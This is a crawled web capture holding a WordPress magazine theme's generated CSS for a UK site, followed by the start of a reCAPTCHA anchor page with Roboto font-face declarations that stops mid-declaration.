    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4nt0it28na9l
body_size: 48818
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
